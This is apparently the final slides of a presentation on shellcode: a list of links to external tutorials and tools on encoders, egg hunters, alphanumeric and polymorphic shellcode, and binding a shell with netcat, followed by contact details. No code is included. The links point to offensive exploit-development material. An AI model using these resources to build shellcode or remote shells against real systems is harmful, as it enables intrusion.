64-bit Linux Shellcode: http://blog.markloiseau.com/2012/06/64-bit-linux-shellcode/
Shellcode 2 EXE: http://www.sandsprite.com/shellcode_2_exe.php
BETA3 - Multi-format shellcode encoding tool: http://code.google.com/p/beta3/
Shellcode/Socket-reuse: http://www.blackhatlibrary.net/Shellcode/Socket-reuse
Writing IA32 Restricted Instruction Set Shellcode : http://skypher.com/...shellcode.html.php
Building IA32 'Unicode-Proof' Shellcodes: http://phrack.org/issues/61/11.html#article
Shellcode/Egg hunt/w32 SEH omelet: http://skypher.com/...omelet_shellcode
What is polymorphic shell code: https://www.sans.org/.../polymorphic_shell.php
Shellcode to reverse bind a shell with netcat: http://morgawr.github.io/...with-netcat/
Omlette Egghunter Shellcode: http://www.thegreycorner.com/...shellcode.html
Shellcode/Alphanumeric: http://www.blackhatlibrary.net/Shellcode/Alphanumeric
A shellcode writing toolkit: https://github.com/reyammer/shellnoob
Windows Syscall Shellcode: http://www.symantec.com/...windows-syscall-shellcode

Slide 42
Contact information
Questions?
ionut.popescu@outlook.com

